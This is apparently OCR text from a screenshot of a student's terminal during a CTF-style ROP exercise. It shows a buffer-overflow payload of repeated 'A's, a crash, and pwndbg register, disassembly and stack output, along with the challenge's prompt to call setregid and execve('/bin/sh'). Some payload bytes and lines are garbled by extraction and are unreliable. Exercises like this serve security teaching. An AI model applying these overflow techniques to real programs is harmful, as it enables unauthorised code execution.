 Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA_EBP\x11\x11\x11\x1Z\x86\x0P
[*] Process './rop-1-3x' stopped with exit code -11 (SIGSEGV) (p
id 6080)
[*] Got EOF while reading in interactive
$
[*] Interrupted
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ ^C
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ fg
vim a.py
[1]+  Stopped                 vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ ./a.py
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-
1-3x' instead
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-
1-3x' instead
[+] Starting local process './rop-1-3x': pid 6192
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-3x" 6192
-x "/tmp/pwnoU6z1E.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA_EBZ\x86\x0P
$
0x0804865b in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODA
[ REGISTERS ]
EAX  0xf7df9710 (setregid) ◂— calll  0xf7e39c7
EBX  0x0
ECX  0xf7d2d2ef ◂— incl   %edi /* 'GLIBC_2.1'
EDX  0xf7ece870 (_IO_stdfile_1_lock) ◂— 0x0
EDI  0xc350
ESI  0xf7ecd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
EBP  0x5042455f ('_EBP')
ESP  0xfff60b58 ◂— 0xc350
EIP  0x804865b (__libc_csu_init+91) ◂— popl   %ebp
[ DISASM ]
0x804865a  <__libc_csu_init+90>     popl   %edi
► 0x804865b  <__libc_csu_init+91>     popl   %ebp
0x804865c  <__libc_csu_init+92>     retl
↓
0xf7d32647 <__libc_start_main+247>  addl   $0x10, %esp
0xf7d3264a <__libc_start_main+250>  subl   $0xc, %esp
0xf7d3264d <__libc_start_main+253>  pushl  %eax
0xf7d3264e <__libc_start_main+254>  calll  exit <0xf7d489e
0>
0xf7d32653 <__libc_start_main+259>  xorl   %ecx, %ecx
0xf7d32655 <__libc_start_main+261>  jmp    __libc_start_ma
in+50 <0xf7d32582>
0xf7d3265a <__libc_start_main+266>  movl   8(%esp), %esi
0xf7d3265e <__libc_start_main+270>  movl   0x3868(%esi), %
eax
[ STACK ]
00:0000│ esp  0xfff60b58 ◂— 0xc350
01:0004│      0xfff60b5c —▸ 0xf7d32647 (__libc_start_main+247)
◂— addl   $0x10, %esp
02:0008│      0xfff60b60 —▸ 0xf7ecd000 (_GLOBAL_OFFSET_TABLE_)
◂— 0x1b2db0
... ↓
04:0010│      0xfff60b68 ◂— 0x0
05:0014│
Yeong Jin Jang
[0] 0:gdb*                "blue9057-vm-ctf2" 11:02 13-Feb-23